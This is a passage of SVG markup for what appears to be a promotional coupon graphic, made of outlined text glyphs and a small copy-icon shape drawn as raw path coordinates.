<path d="M717.388 31L716.436 31.3072L716.66 32H717.388V31ZM711.512 12.8V11.8H710.138L710.56 13.1072L711.512 12.8ZM716.608 12.8L717.57 12.5284L717.365 11.8H716.608V12.8ZM720.144 25.332L719.181 25.6036L720.14 29.002L721.106 25.6054L720.144 25.332ZM723.706 12.8V11.8H722.95L722.744 12.5266L723.706 12.8ZM728.802 12.8L729.753 13.1072L730.175 11.8H728.802V12.8ZM722.926 31V32H723.654L723.877 31.3072L722.926 31ZM717.388 31L718.339 30.6928L712.463 12.4928L711.512 12.8L710.56 13.1072L716.436 31.3072L717.388 31ZM711.512 12.8V13.8H716.608V12.8V11.8H711.512V12.8ZM716.608 12.8L715.645 13.0716L719.181 25.6036L720.144 25.332L721.106 25.0604L717.57 12.5284L716.608 12.8ZM720.144 25.332L721.106 25.6054L724.668 13.0734L723.706 12.8L722.744 12.5266L719.182 25.0586L720.144 25.332ZM723.706 12.8V13.8H728.802V12.8V11.8H723.706V12.8ZM728.802 12.8L727.85 12.4928L721.974 30.6928L722.926 31L723.877 31.3072L729.753 13.1072L728.802 12.8ZM722.926 31V30H717.388V31V32H722.926V31ZM741.413 17.298V18.298H742.413V17.298H741.413ZM734.887 17.298V16.298H733.887V17.298H734.887ZM734.887 20.262H733.887V21.262H734.887V20.262ZM741.283 20.262H742.283V19.262H741.283V20.262ZM741.283 24.76V25.76H742.283V24.76H741.283ZM734.887 24.76V23.76H733.887V24.76H734.887ZM734.887 31V32H735.887V31H734.887ZM730.233 31H729.233V32H730.233V31ZM730.233 12.8V11.8H729.233V12.8H730.233ZM741.413 12.8H742.413V11.8H741.413V12.8ZM741.413 17.298V16.298H734.887V17.298V18.298H741.413V17.298ZM734.887 17.298H733.887V20.262H734.887H735.887V17.298H734.887ZM734.887 20.262V21.262H741.283V20.262V19.262H734.887V20.262ZM741.283 20.262H740.283V24.76H741.283H742.283V20.262H741.283ZM741.283 24.76V23.76H734.887V24.76V25.76H741.283V24.76ZM734.887 24.76H733.887V31H734.887H735.887V24.76H734.887ZM734.887 31V30H730.233V31V32H734.887V31ZM730.233 31H731.233V12.8H730.233H729.233V31H730.233ZM730.233 12.8V13.8H741.413V12.8V11.8H730.233V12.8ZM741.413 12.8H740.413V17.298H741.413H742.413V12.8H741.413ZM753.18 31L752.3 31.475L752.583 32H753.18V31ZM750.008 25.124L750.888 24.649L750.604 24.124H750.008V25.124ZM748.344 25.124V24.124H747.344V25.124H748.344ZM748.344 31V32H749.344V31H748.344ZM743.69 31H742.69V32H743.69V31ZM743.69 12.8V11.8H742.69V12.8H743.69ZM755.624 14.594L754.932 15.316L754.937 15.3209L754.942 15.3257L755.624 14.594ZM756.69 22.108L757.541 22.6321L757.546 22.6249L756.69 22.108ZM754.428 24.266L753.937 23.3948L753.071 23.883L753.554 24.7519L754.428 24.266ZM758.172 31V32H759.872L759.046 30.5141L758.172 31ZM748.344 17.09V16.09H747.344V17.09H748.344ZM748.344 21.172H747.344V22.172H748.344V21.172ZM750.918 21.172L750.948 20.1725L750.933 20.172H750.918V21.172ZM752.322 17.662L751.598 18.3525L751.598 18.3525L752.322 17.662ZM753.18 31L754.06 30.525L750.888 24.649L750.008 25.124L749.128 25.599L752.3 31.475L753.18 31ZM750.008 25.124V24.124H748.344V25.124V26.124H750.008V25.124ZM748.344 25.124H747.344V31H748.344H749.344V25.124H748.344ZM748.344 31V30H743.69V31V32H748.344V31ZM743.69 31H744.69V12.8H743.69H742.69V31H743.69ZM743.69 12.8V13.8H750.97V12.8V11.8H743.69V12.8ZM750.97 12.8V13.8C752.587 13.8 753.884 14.3122 754.932 15.316L755.624 14.594L756.316 13.872C754.867 12.4838 753.062 11.8 750.97 11.8V12.8ZM755.624 14.594L754.942 15.3257C755.993 16.3043 756.522 17.5331 756.522 19.092H757.522H758.522C758.522 17.0109 757.785 15.241 756.305 13.8623L755.624 14.594ZM757.522 19.092H756.522C756.522 20.0052 756.292 20.8313 755.834 21.5911L756.69 22.108L757.546 22.6249C758.196 21.5474 758.522 20.3628 758.522 19.092H757.522ZM756.69 22.108L755.838 21.5839C755.375 22.3358 754.748 22.9378 753.937 23.3948L754.428 24.266L754.919 25.1372C756.015 24.5195 756.895 23.6828 757.541 22.6321L756.69 22.108ZM754.428 24.266L753.554 24.7519L757.298 31.4859L758.172 31L759.046 30.5141L755.302 23.7801L754.428 24.266ZM758.172 31V30H753.18V31V32H758.172V31ZM748.344 17.09H747.344V21.172H748.344H749.344V17.09H748.344ZM748.344 21.172V22.172H750.918V21.172V20.172H748.344V21.172ZM750.918 21.172L750.887 22.1715C751.716 22.1966 752.467 21.922 753.045 21.3165L752.322 20.626L751.598 19.9355C751.448 20.0926 751.264 20.182 750.948 20.1725L750.918 21.172ZM752.322 20.626L753.045 21.3165C753.614 20.721 753.868 19.9661 753.868 19.144H752.868H751.868C751.868 19.5352 751.758 19.7684 751.598 19.9355L752.322 20.626ZM752.868 19.144H753.868C753.868 18.3219 753.614 17.567 753.045 16.9715L752.322 17.662L751.598 18.3525C751.758 18.5196 751.868 18.7528 751.868 19.144H752.868ZM752.322 17.662L753.045 16.9715C752.475 16.3746 751.737 16.09 750.918 16.09V17.09V18.09C751.242 18.09 751.44 18.1868 751.598 18.3525L752.322 17.662ZM750.918 17.09V16.09H748.344V17.09V18.09H750.918V17.09ZM759.813 12.8V11.8H758.813V12.8H759.813ZM764.467 12.8H765.467V11.8H764.467V12.8ZM764.467 31V32H765.467V31H764.467ZM759.813 31H758.813V32H759.813V31ZM759.813 12.8V13.8H764.467V12.8V11.8H759.813V12.8ZM764.467 12.8H763.467V31H764.467H765.467V12.8H764.467ZM764.467 31V30H759.813V31V32H764.467V31ZM759.813 31H760.813V12.8H759.813H758.813V31H759.813ZM781.03 15.426L780.309 16.1187L780.316 16.1259L781.03 15.426ZM781.03 28.4L780.313 27.7036L780.313 27.7037L781.03 28.4ZM767.328 31H766.328V32H767.328V31ZM767.328 12.8V11.8H766.328V12.8H767.328ZM777.832 25.254L778.554 25.9459L778.562 25.9384L777.832 25.254ZM777.832 18.572L777.103 19.2565L777.11 19.2639L777.832 18.572ZM772.112 17.298V16.298H771.112V17.298H772.112ZM772.112 26.502H771.112V27.502H772.112V26.502ZM774.738 12.8V13.8C776.99 13.8 778.824 14.572 780.309 16.1187L781.03 15.426L781.752 14.7333C779.874 12.7786 777.513 11.8 774.738 11.8V12.8ZM781.03 15.426L780.316 16.1259C781.819 17.6595 782.578 19.5605 782.578 21.9H783.578H784.578C784.578 19.0742 783.639 16.6592 781.745 14.7261L781.03 15.426ZM783.578 21.9H782.578C782.578 24.2396 781.819 26.1513 780.313 27.7036L781.03 28.4L781.748 29.0964C783.639 27.1473 784.578 24.7258 784.578 21.9H783.578ZM781.03 28.4L780.313 27.7037C778.828 29.2342 776.994 30 774.738 30V31V32C777.51 32 779.87 31.0325 781.748 29.0963L781.03 28.4ZM774.738 31V30H767.328V31V32H774.738V31ZM767.328 31H768.328V12.8H767.328H766.328V31H767.328ZM767.328 12.8V13.8H774.738V12.8V11.8H767.328V12.8ZM774.738 26.502V27.502C776.247 27.502 777.549 26.9951 778.554 25.9459L777.832 25.254L777.11 24.5621C776.521 25.1769 775.761 25.502 774.738 25.502V26.502ZM777.832 25.254L778.562 25.9384C779.565 24.8693 780.028 23.4895 780.028 21.9H779.028H778.028C778.028 23.0838 777.694 23.94 777.103 24.5696L777.832 25.254ZM779.028 21.9H780.028C780.028 20.3112 779.565 18.9349 778.554 17.8801L777.832 18.572L777.11 19.2639C777.694 19.8731 778.028 20.7155 778.028 21.9H779.028ZM777.832 18.572L778.562 17.8876C777.558 16.8183 776.253 16.298 774.738 16.298V17.298V18.298C775.754 18.298 776.512 18.627 777.103 19.2564L777.832 18.572ZM774.738 17.298V16.298H772.112V17.298V18.298H774.738V17.298ZM772.112 17.298H771.112V26.502H772.112H773.112V17.298H772.112ZM772.112 26.502V27.502H774.738V26.502V25.502H772.112V26.502ZM796.178 31L795.22 31.2847L795.432 32H796.178V31ZM795.398 28.374L796.357 28.0893L796.145 27.374H795.398V28.374ZM789.34 28.374V27.374H788.594L788.382 28.0893L789.34 28.374ZM788.56 31V32H789.307L789.519 31.2847L788.56 31ZM783.516 31L782.567 30.6866L782.133 32H783.516V31ZM789.522 12.8V11.8H788.799L788.573 12.4866L789.522 12.8ZM795.19 12.8L796.14 12.4866L795.914 11.8H795.19V12.8ZM801.196 31V32H802.58L802.146 30.6866L801.196 31ZM790.536 24.37L789.577 24.0878L789.2 25.37H790.536V24.37ZM794.202 24.37V25.37H795.544L795.161 24.0841L794.202 24.37ZM792.356 18.182L793.315 17.8961L792.35 14.6611L791.397 17.8998L792.356 18.182ZM796.178 31L797.137 30.7153L796.357 28.0893L795.398 28.374L794.44 28.6587L795.22 31.2847L796.178 31ZM795.398 28.374V27.374H789.34V28.374V29.374H795.398V28.374ZM789.34 28.374L788.382 28.0893L787.602 30.7153L788.56 31L789.519 31.2847L790.299 28.6587L789.34 28.374ZM788.56 31V30H783.516V31V32H788.56V31ZM783.516 31L784.466 31.3134L790.472 13.1134L789.522 12.8L788.573 12.4866L782.567 30.6866L783.516 31ZM789.522 12.8V13.8H795.19V12.8V11.8H789.522V12.8ZM795.19 12.8L794.241 13.1134L800.247 31.3134L801.196 31L802.146 30.6866L796.14 12.4866L795.19 12.8ZM801.196 31V30H796.178V31V32H801.196V31ZM790.536 24.37V25.37H794.202V24.37V23.37H790.536V24.37ZM794.202 24.37L795.161 24.0841L793.315 17.8961L792.356 18.182L791.398 18.4679L793.244 24.6559L794.202 24.37ZM792.356 18.182L791.397 17.8998L789.577 24.0878L790.536 24.37L791.496 24.6522L793.316 18.4642L792.356 18.182ZM815.68 12.8L816.557 13.2803L817.368 11.8H815.68V12.8ZM809.544 24.006L808.667 23.5257L808.544 23.7501V24.006H809.544ZM809.544 31V32H810.544V31H809.544ZM804.89 31H803.89V32H804.89V31ZM804.89 24.058H805.89V23.8032L805.768 23.5794L804.89 24.058ZM798.754 12.8V11.8H797.07L797.876 13.2786L798.754 12.8ZM803.98 12.8L804.882 12.3682L804.61 11.8H803.98V12.8ZM807.204 19.534L806.302 19.9658L807.2 21.8422L808.105 19.9687L807.204 19.534ZM810.454 12.8V11.8H809.826L809.553 12.3653L810.454 12.8ZM815.68 12.8L814.803 12.3197L808.667 23.5257L809.544 24.006L810.421 24.4863L816.557 13.2803L815.68 12.8ZM809.544 24.006H808.544V31H809.544H810.544V24.006H809.544ZM809.544 31V30H804.89V31V32H809.544V31ZM804.89 31H805.89V24.058H804.89H803.89V31H804.89ZM804.89 24.058L805.768 23.5794L799.632 12.3214L798.754 12.8L797.876 13.2786L804.012 24.5366L804.89 24.058ZM798.754 12.8V13.8H803.98V12.8V11.8H798.754V12.8ZM803.98 12.8L803.078 13.2318L806.302 19.9658L807.204 19.534L808.106 19.1022L804.882 12.3682L803.98 12.8ZM807.204 19.534L808.105 19.9687L811.355 13.2347L810.454 12.8L809.553 12.3653L806.303 19.0993L807.204 19.534ZM810.454 12.8V13.8H815.68V12.8V11.8H810.454V12.8ZM815.448 31H814.448V32H815.448V31ZM815.448 27.62L814.722 26.9324L814.448 27.2217V27.62H815.448ZM821.48 21.25L822.207 21.9376L822.216 21.9275L821.48 21.25ZM822.806 19.664L823.627 20.2351L823.633 20.2269L823.638 20.2187L822.806 19.664ZM822.78 17.35L822.073 18.0571L822.084 18.0678L822.095 18.0782L822.78 17.35ZM819.166 18.832L818.679 19.7051L819.64 20.242L820.082 19.2335L819.166 18.832ZM815.162 16.596L814.244 16.2007L813.887 17.0293L814.675 17.4691L815.162 16.596ZM817.762 13.476L817.235 12.6266L817.235 12.6266L817.762 13.476ZM826.004 13.97L825.359 14.7338L825.365 14.7387L825.371 14.7435L826.004 13.97ZM827.122 21.12L826.249 20.6329L826.246 20.6387L827.122 21.12ZM824.964 23.928L824.245 23.2336L824.243 23.2356L824.964 23.928ZM822.494 26.502L821.773 25.8096L820.149 27.502H822.494V26.502ZM828.188 26.502H829.188V25.502H828.188V26.502ZM828.188 31V32H829.188V31H828.188ZM815.448 31H816.448V27.62H815.448H814.448V31H815.448ZM815.448 27.62L816.174 28.3076L822.206 21.9376L821.48 21.25L820.754 20.5624L814.722 26.9324L815.448 27.62ZM821.48 21.25L822.216 21.9275C822.832 21.2582 823.311 20.6901 823.627 20.2351L822.806 19.664L821.985 19.0929C821.747 19.4353 821.342 19.9244 820.745 20.5725L821.48 21.25ZM822.806 19.664L823.638 20.2187C823.997 19.6802 824.222 19.0829 824.222 18.442H823.222H822.222C822.222 18.5984 822.17 18.8158 821.974 19.1093L822.806 19.664ZM823.222 18.442H824.222C824.222 17.7503 823.985 17.1106 823.466 16.6218L822.78 17.35L822.095 18.0782C822.165 18.144 822.222 18.2324 822.222 18.442H823.222ZM822.78 17.35L823.487 16.6429C822.974 16.1291 822.3 15.934 821.61 15.934V16.934V17.934C821.926 17.934 822.032 18.0162 822.073 18.0571L822.78 17.35ZM821.61 16.934V15.934C820.861 15.934 820.17 16.1601 819.58 16.6187C819.004 17.0661 818.573 17.695 818.25 18.4305L819.166 18.832L820.082 19.2335C820.314 18.7037 820.568 18.3836 820.807 18.1983C821.031 18.0242 821.285 17.934 821.61 17.934V16.934ZM819.166 18.832L819.654 17.9589L815.65 15.7229L815.162 16.596L814.675 17.4691L818.679 19.7051L819.166 18.832ZM815.162 16.596L816.081 16.9913C816.598 15.7888 817.338 14.9168 818.29 14.3254L817.762 13.476L817.235 12.6266C815.899 13.4565 814.905 14.6646 814.244 16.2007L815.162 16.596ZM817.762 13.476L818.29 14.3254C819.271 13.7162 820.352 13.41 821.558 13.41V12.41V11.41C819.991 11.41 818.542 11.8145 817.235 12.6266L817.762 13.476ZM821.558 12.41V13.41C823.075 13.41 824.323 13.8583 825.359 14.7338L826.004 13.97L826.65 13.2062C825.224 12.0017 823.509 11.41 821.558 11.41V12.41ZM826.004 13.97L825.371 14.7435C826.36 15.5544 826.876 16.6601 826.876 18.182H827.876H828.876C828.876 16.1332 828.145 14.4309 826.638 13.1965L826.004 13.97ZM827.876 18.182H826.876C826.876 19.0732 826.667 19.8843 826.249 20.6329L827.122 21.12L827.996 21.6071C828.584 20.5531 828.876 19.4055 828.876 18.182H827.876ZM827.122 21.12L826.246 20.6387C825.815 21.4228 825.157 22.2881 824.245 23.2336L824.964 23.928L825.684 24.6224C826.678 23.5919 827.459 22.5852 827.999 21.6013L827.122 21.12ZM824.964 23.928L824.243 23.2356L821.773 25.8096L822.494 26.502L823.216 27.1944L825.686 24.6204L824.964 23.928ZM822.494 26.502V27.502H828.188V26.502V25.502H822.494V26.502ZM828.188 26.502H827.188V31H828.188H829.188V26.502H828.188ZM828.188 31V30H815.448V31V32H828.188V31ZM840.752 20.756L840.09 21.5059L840.095 21.5106L840.752 20.756ZM840.622 29.778L841.264 30.5445L841.27 30.5394L840.622 29.778ZM831.678 30.376L831.171 31.238L831.18 31.2435L831.678 30.376ZM829.104 27.282L828.608 26.4134L827.857 26.8421L828.173 27.6473L829.104 27.282ZM833.16 24.968L834.117 24.6794L833.755 23.4772L832.664 24.0994L833.16 24.968ZM837.346 26.424L837.993 27.1859L837.996 27.1833L837.346 26.424ZM837.346 23.928L836.698 24.6899L836.707 24.6977L836.716 24.7052L837.346 23.928ZM830.092 23.486L829.094 23.4156L829.019 24.486H830.092V23.486ZM830.846 12.8V11.8H829.914L829.848 12.7296L830.846 12.8ZM841.558 12.8H842.558V11.8H841.558V12.8ZM841.558 17.246V18.246H842.558V17.246H841.558ZM835.136 17.246V16.246H834.2L834.138 17.1795L835.136 17.246ZM835.006 19.196L834.008 19.1295L833.937 20.196H835.006V19.196ZM836.306 19.196V20.196C837.883 20.196 839.119 20.649 840.09 21.5058L840.752 20.756L841.413 20.0062C840.027 18.783 838.299 18.196 836.306 18.196V19.196ZM840.752 20.756L840.095 21.5106C841.029 22.3222 841.546 23.4945 841.546 25.176H842.546H843.546C843.546 23.0442 842.866 21.2698 841.408 20.0014L840.752 20.756ZM842.546 25.176H841.546C841.546 26.915 840.993 28.1482 839.973 29.0166L840.622 29.778L841.27 30.5394C842.815 29.2238 843.546 27.389 843.546 25.176H842.546ZM840.622 29.778L839.979 29.0115C838.902 29.9144 837.544 30.39 835.838 30.39V31.39V32.39C837.944 32.39 839.776 31.7909 841.264 30.5445L840.622 29.778ZM835.838 31.39V30.39C834.387 30.39 833.178 30.0837 832.175 29.5085L831.678 30.376L831.18 31.2435C832.535 32.0203 834.099 32.39 835.838 32.39V31.39ZM831.678 30.376L832.185 29.5141C831.214 28.943 830.497 28.0946 830.035 26.9167L829.104 27.282L828.173 27.6473C828.785 29.2081 829.784 30.4223 831.171 31.2379L831.678 30.376ZM829.104 27.282L829.599 28.1506L833.655 25.8366L833.16 24.968L832.664 24.0994L828.608 26.4134L829.104 27.282ZM833.16 24.968L832.202 25.2566C832.443 26.0566 832.874 26.7373 833.537 27.2074C834.195 27.6734 834.987 27.866 835.838 27.866V26.866V25.866C835.284 25.866 834.928 25.7422 834.693 25.5756C834.464 25.4131 834.257 25.1447 834.117 24.6794L833.16 24.968ZM835.838 26.866V27.866C836.63 27.866 837.4 27.6904 837.993 27.1859L837.346 26.424L836.698 25.6621C836.598 25.747 836.363 25.866 835.838 25.866V26.866ZM837.346 26.424L837.996 27.1833C838.602 26.6638 838.892 25.96 838.892 25.176H837.892H836.892C836.892 25.432 836.817 25.5602 836.695 25.6647L837.346 26.424ZM837.892 25.176H838.892C838.892 24.3869 838.61 23.6647 837.975 23.1508L837.346 23.928L836.716 24.7052C836.81 24.7807 836.892 24.8904 836.892 25.176H837.892ZM837.346 23.928L837.993 23.1661C837.413 22.6729 836.68 22.486 835.916 22.486V23.486V24.486C836.365 24.486 836.585 24.5938 836.698 24.6899L837.346 23.928ZM835.916 23.486V22.486H830.092V23.486V24.486H835.916V23.486ZM830.092 23.486L831.089 23.5564L831.843 12.8704L830.846 12.8L829.848 12.7296L829.094 23.4156L830.092 23.486ZM830.846 12.8V13.8H841.558V12.8V11.8H830.846V12.8ZM841.558 12.8H840.558V17.246H841.558H842.558V12.8H841.558ZM841.558 17.246V16.246H835.136V17.246V18.246H841.558V17.246ZM835.136 17.246L834.138 17.1795L834.008 19.1295L835.006 19.196L836.003 19.2625L836.133 17.3125L835.136 17.246ZM835.006 19.196V20.196H836.306V19.196V18.196H835.006V19.196Z" fill="black" mask="url(#path-2-outside-1_1002_352)"></path>
<path d="M661.388 19.132C660.788 19.132 660.316 18.94 659.972 18.556C659.636 18.172 659.468 17.648 659.468 16.984V12.508H661.58V16.336C661.58 16.632 661.648 16.86 661.784 17.02C661.92 17.18 662.1 17.26 662.324 17.26C662.556 17.26 662.744 17.18 662.888 17.02C663.032 16.86 663.104 16.632 663.104 16.336V12.508H665.216V19H663.104V18.148C662.648 18.804 662.076 19.132 661.388 19.132ZM668.475 19.132C667.467 19.132 666.571 18.84 665.787 18.256L666.579 16.852C667.259 17.324 667.887 17.56 668.463 17.56C668.815 17.56 668.991 17.44 668.991 17.2V17.176C668.991 17.056 668.923 16.96 668.787 16.888C668.659 16.808 668.411 16.696 668.043 16.552C667.379 16.304 666.883 16.036 666.555 15.748C666.227 15.452 666.063 15.036 666.063 14.5V14.476C666.063 13.828 666.283 13.32 666.723 12.952C667.171 12.576 667.755 12.388 668.475 12.388C669.347 12.388 670.139 12.62 670.851 13.084L670.083 14.512C669.499 14.144 668.967 13.96 668.487 13.96C668.159 13.96 667.995 14.072 667.995 14.296V14.32C667.995 14.432 668.059 14.528 668.187 14.608C668.323 14.688 668.579 14.804 668.955 14.956C669.619 15.204 670.111 15.476 670.431 15.772C670.759 16.068 670.923 16.472 670.923 16.984V17.008C670.923 17.672 670.699 18.192 670.251 18.568C669.811 18.944 669.219 19.132 668.475 19.132ZM674.596 19.144C673.668 19.144 672.912 18.844 672.328 18.244C671.744 17.644 671.452 16.844 671.452 15.844V15.712C671.452 14.736 671.728 13.936 672.28 13.312C672.832 12.68 673.536 12.364 674.392 12.364C675.32 12.364 676.032 12.684 676.528 13.324C677.024 13.964 677.272 14.8 677.272 15.832C677.272 16.12 677.268 16.32 677.26 16.432H673.492C673.652 17.136 674.068 17.488 674.74 17.488C675.196 17.488 675.64 17.284 676.072 16.876L677.08 18.076C676.408 18.788 675.58 19.144 674.596 19.144ZM673.468 15.244H675.304C675.272 14.844 675.176 14.536 675.016 14.32C674.856 14.104 674.648 13.996 674.392 13.996C673.864 13.996 673.556 14.412 673.468 15.244ZM683.878 19.156C682.966 19.156 682.214 18.848 681.622 18.232C681.038 17.608 680.746 16.816 680.746 15.856V15.676C680.746 14.716 681.042 13.924 681.634 13.3C682.234 12.676 682.99 12.364 683.902 12.364C684.814 12.364 685.566 12.676 686.158 13.3C686.75 13.916 687.046 14.704 687.046 15.664V15.844C687.046 16.804 686.746 17.596 686.146 18.22C685.554 18.844 684.798 19.156 683.878 19.156ZM683.11 16.924C683.31 17.204 683.574 17.344 683.902 17.344C684.23 17.344 684.49 17.204 684.682 16.924C684.882 16.644 684.982 16.276 684.982 15.82V15.712C684.982 15.256 684.882 14.888 684.682 14.608C684.482 14.32 684.218 14.176 683.89 14.176C683.554 14.176 683.29 14.316 683.098 14.596C682.906 14.876 682.81 15.244 682.81 15.7V15.808C682.81 16.264 682.91 16.636 683.11 16.924ZM662.324 28.156C661.444 28.156 660.72 27.848 660.152 27.232C659.592 26.608 659.312 25.816 659.312 24.856V24.724C659.312 23.756 659.6 22.956 660.176 22.324C660.76 21.692 661.504 21.376 662.408 21.376C663.368 21.376 664.136 21.74 664.712 22.468L663.476 23.776C663.188 23.408 662.856 23.224 662.48 23.224C662.152 23.224 661.884 23.364 661.676 23.644C661.476 23.924 661.376 24.284 661.376 24.724V24.76C661.376 25.232 661.476 25.608 661.676 25.888C661.884 26.168 662.16 26.308 662.504 26.308C662.856 26.308 663.196 26.124 663.524 25.756L664.724 26.992C664.116 27.768 663.316 28.156 662.324 28.156ZM667.236 28.132C666.636 28.132 666.164 27.94 665.82 27.556C665.484 27.172 665.316 26.648 665.316 25.984V21.508H667.428V25.336C667.428 25.632 667.496 25.86 667.632 26.02C667.768 26.18 667.948 26.26 668.172 26.26C668.404 26.26 668.592 26.18 668.736 26.02C668.88 25.86 668.952 25.632 668.952 25.336V21.508H671.064V28H668.952V27.148C668.496 27.804 667.924 28.132 667.236 28.132ZM672.09 29.812V21.508H674.202V22.336C674.426 22.032 674.67 21.796 674.934 21.628C675.206 21.46 675.538 21.376 675.93 21.376C676.618 21.376 677.194 21.66 677.658 22.228C678.122 22.788 678.354 23.588 678.354 24.628V24.844C678.354 25.9 678.122 26.712 677.658 27.28C677.202 27.848 676.626 28.132 675.93 28.132C675.25 28.132 674.674 27.828 674.202 27.22V29.812H672.09ZM674.454 25.924C674.654 26.196 674.91 26.332 675.222 26.332C675.534 26.332 675.786 26.196 675.978 25.924C676.178 25.644 676.278 25.28 676.278 24.832V24.676C676.278 24.228 676.178 23.868 675.978 23.596C675.786 23.316 675.534 23.176 675.222 23.176C674.91 23.176 674.654 23.316 674.454 23.596C674.262 23.868 674.166 24.228 674.166 24.676V24.832C674.166 25.28 674.262 25.644 674.454 25.924ZM682.12 28.156C681.208 28.156 680.456 27.848 679.864 27.232C679.28 26.608 678.988 25.816 678.988 24.856V24.676C678.988 23.716 679.284 22.924 679.876 22.3C680.476 21.676 681.232 21.364 682.144 21.364C683.056 21.364 683.808 21.676 684.4 22.3C684.992 22.916 685.288 23.704 685.288 24.664V24.844C685.288 25.804 684.988 26.596 684.388 27.22C683.796 27.844 683.04 28.156 682.12 28.156ZM681.352 25.924C681.552 26.204 681.816 26.344 682.144 26.344C682.472 26.344 682.732 26.204 682.924 25.924C683.124 25.644 683.224 25.276 683.224 24.82V24.712C683.224 24.256 683.124 23.888 682.924 23.608C682.724 23.32 682.46 23.176 682.132 23.176C681.796 23.176 681.532 23.316 681.34 23.596C681.148 23.876 681.052 24.244 681.052 24.7V24.808C681.052 25.264 681.152 25.636 681.352 25.924ZM686.106 28V21.508H688.206V22.36C688.67 21.704 689.242 21.376 689.922 21.376C690.69 21.376 691.238 21.7 691.566 22.348C692.078 21.7 692.702 21.376 693.438 21.376C694.046 21.376 694.522 21.564 694.866 21.94C695.21 22.316 695.382 22.84 695.382 23.512V28H693.27V24.16C693.27 23.872 693.206 23.648 693.078 23.488C692.95 23.328 692.774 23.248 692.55 23.248C692.326 23.248 692.142 23.328 691.998 23.488C691.862 23.648 691.794 23.872 691.794 24.16V28H689.694V24.16C689.694 23.872 689.626 23.648 689.49 23.488C689.362 23.328 689.186 23.248 688.962 23.248C688.738 23.248 688.554 23.328 688.41 23.488C688.274 23.648 688.206 23.872 688.206 24.16V28H686.106ZM696.383 23.716V21.508H698.603V23.716H696.383ZM696.383 28V25.792H698.603V28H696.383Z" fill="white"></path>
<rect x="853.926" y="10.0247" width="13.8049" height="16.439" rx="4" fill="black" stroke="white" stroke-width="2"></rect>
<rect x="850.414" y="14.4143" width="13.8049" height="16.439" rx="4" fill="black" stroke="white" stroke-width="2"></rect>
<path d="M1042.39 19.154C1041.23 19.154 1040.27 18.769 1039.52 17.999C1038.76 17.229 1038.38 16.2793 1038.38 15.15C1038.38 14.0133 1038.76 13.0637 1039.52 12.301C1040.27 11.531 1041.23 11.146 1042.39 11.146C1043.08 11.146 1043.72 11.311 1044.31 11.641C1044.91 11.9637 1045.37 12.4037 1045.7 12.961L1044.39 13.72C1044.2 13.3753 1043.93 13.1077 1043.57 12.917C1043.22 12.719 1042.83 12.62 1042.39 12.62C1041.64 12.62 1041.03 12.8547 1040.57 13.324C1040.12 13.7933 1039.89 14.402 1039.89 15.15C1039.89 15.8907 1040.12 16.4957 1040.57 16.965C1041.03 17.4343 1041.64 17.669 1042.39 17.669C1042.83 17.669 1043.22 17.5737 1043.57 17.383C1043.93 17.185 1044.21 16.9173 1044.39 16.58L1045.7 17.339C1045.37 17.8963 1044.91 18.34 1044.32 18.67C1043.74 18.9927 1043.09 19.154 1042.39 19.154ZM1050.28 13.5H1051.7V19H1050.28V18.384C1049.94 18.8973 1049.39 19.154 1048.64 19.154C1048.04 19.154 1047.54 18.9523 1047.14 18.549C1046.76 18.1457 1046.56 17.5883 1046.56 16.877V13.5H1047.98V16.701C1047.98 17.0677 1048.08 17.35 1048.28 17.548C1048.48 17.7387 1048.74 17.834 1049.07 17.834C1049.44 17.834 1049.73 17.7203 1049.95 17.493C1050.17 17.2657 1050.28 16.9247 1050.28 16.47V13.5ZM1056.2 13.346C1056.94 13.346 1057.57 13.6283 1058.09 14.193C1058.62 14.7503 1058.88 15.436 1058.88 16.25C1058.88 17.064 1058.62 17.7533 1058.09 18.318C1057.57 18.8753 1056.94 19.154 1056.2 19.154C1055.43 19.154 1054.84 18.8863 1054.42 18.351V21.2H1053V13.5H1054.42V14.149C1054.84 13.6137 1055.43 13.346 1056.2 13.346ZM1054.85 17.372C1055.13 17.658 1055.5 17.801 1055.94 17.801C1056.38 17.801 1056.74 17.658 1057.02 17.372C1057.32 17.0787 1057.46 16.7047 1057.46 16.25C1057.46 15.7953 1057.32 15.425 1057.02 15.139C1056.74 14.8457 1056.38 14.699 1055.94 14.699C1055.5 14.699 1055.13 14.8457 1054.85 15.139C1054.56 15.425 1054.42 15.7953 1054.42 16.25C1054.42 16.7047 1054.56 17.0787 1054.85 17.372ZM1064.57 18.318C1064.01 18.8753 1063.32 19.154 1062.5 19.154C1061.69 19.154 1061 18.8753 1060.43 18.318C1059.88 17.7533 1059.6 17.064 1059.6 16.25C1059.6 15.436 1059.88 14.7503 1060.43 14.193C1061 13.6283 1061.69 13.346 1062.5 13.346C1063.32 13.346 1064.01 13.6283 1064.57 14.193C1065.14 14.7503 1065.42 15.436 1065.42 16.25C1065.42 17.064 1065.14 17.7533 1064.57 18.318ZM1061.44 17.339C1061.72 17.625 1062.08 17.768 1062.5 17.768C1062.93 17.768 1063.28 17.625 1063.57 17.339C1063.86 17.053 1064 16.69 1064 16.25C1064 15.81 1063.86 15.447 1063.57 15.161C1063.28 14.875 1062.93 14.732 1062.5 14.732C1062.08 14.732 1061.72 14.875 1061.44 15.161C1061.16 15.447 1061.02 15.81 1061.02 16.25C1061.02 16.69 1061.16 17.053 1061.44 17.339ZM1072.5 13.346C1073.13 13.346 1073.63 13.5513 1074.01 13.962C1074.39 14.3727 1074.58 14.9227 1074.58 15.612V19H1073.16V15.711C1073.16 15.381 1073.08 15.1243 1072.92 14.941C1072.76 14.7577 1072.53 14.666 1072.23 14.666C1071.91 14.666 1071.66 14.7723 1071.48 14.985C1071.3 15.1977 1071.21 15.5057 1071.21 15.909V19H1069.79V15.711C1069.79 15.381 1069.71 15.1243 1069.55 14.941C1069.39 14.7577 1069.16 14.666 1068.87 14.666C1068.55 14.666 1068.3 14.7723 1068.11 14.985C1067.93 15.1977 1067.83 15.5057 1067.83 15.909V19H1066.42V13.5H1067.83V14.083C1068.16 13.5917 1068.67 13.346 1069.36 13.346C1070.04 13.346 1070.54 13.61 1070.86 14.138C1071.23 13.61 1071.77 13.346 1072.5 13.346ZM1082.15 13.5H1083.71L1081.62 19H1080.01L1077.92 13.5H1079.48L1080.81 17.35L1082.15 13.5ZM1088.64 11.3L1087.42 12.807H1086.05L1086.93 11.3H1088.64ZM1088.36 13.5H1089.78V19H1088.36V18.351C1087.94 18.8863 1087.34 19.154 1086.57 19.154C1085.84 19.154 1085.21 18.8753 1084.68 18.318C1084.16 17.7533 1083.9 17.064 1083.9 16.25C1083.9 15.436 1084.16 14.7503 1084.68 14.193C1085.21 13.6283 1085.84 13.346 1086.57 13.346C1087.34 13.346 1087.94 13.6137 1088.36 